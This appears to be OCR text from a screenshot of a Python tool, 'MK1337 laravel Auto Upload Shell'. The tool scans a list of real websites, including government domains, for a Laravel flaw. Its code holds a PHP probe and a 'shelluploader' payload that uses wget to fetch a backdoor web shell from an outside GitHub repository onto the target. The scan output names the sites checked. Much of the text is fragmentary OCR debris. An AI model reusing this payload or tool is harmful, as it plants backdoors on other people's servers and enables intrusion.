 File Edit Selection View Go Run Terminal Help
up.py - Visual Studio Code
up.py
Ubuntu-20.04 > home > mk1337 > tools > CMSFilter > up.py > LxPlOiT2
34 def LxPlOiT1(url):
35 try:
36 checkvuln = '<?php echo php_uname("a"); ?>'
37 shelluploader = '<?php system("wget https://raw.githubusercontent.com/MataKucing-OFC/ShellBackDoor/main/up.php -O mk.php"); ?>'
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52 e
53
54
55 def L
56 t
57
58 '
59
60
61
62
63
64
65
66
67
68
69
70
mk1337@LXPLOIT: ~/tools/CM
MK1337 laravel Auto Upload Shell
https://t.me/mk1337_HxR
Your List@MK1337 : ~$ Laravel.txt
#-------> Not Vuln : http://www.jdih.mamujutengahkab.go.id <-------#
#-------> Not Vuln : http://www.jdih.mamujutengahkab.go.id <-------#
#-------> Not Vuln : http://www.iki-india.com <-------#
#-------> Not Vuln : https://www.api.demo.ppdb.kliksekolah.com <-------#
#-------> Not Vuln : https://ruang.edumu.id <-------#
#-------> Not Vuln : https://www.api.demo.ppdb.kliksekolah.com <-------#
#-------> Not Vuln : http://www.jdih.mamujutengahkab.go.id <-------#
#-------> Not Vuln : https://ruang.edumu.id <-------#
#-------> Not Vuln : http://www.iki-india.com <-------#
71 else:
72 print(f"{red}#-------> Not Vuln : {url} <-------#")
73 except:
1
1
0 0 tabnine starter
Ln 72, Col 53 Spaces: 4 UTF-8 CRLF Python 3.10.10 64-bit (microsoft store) Go Live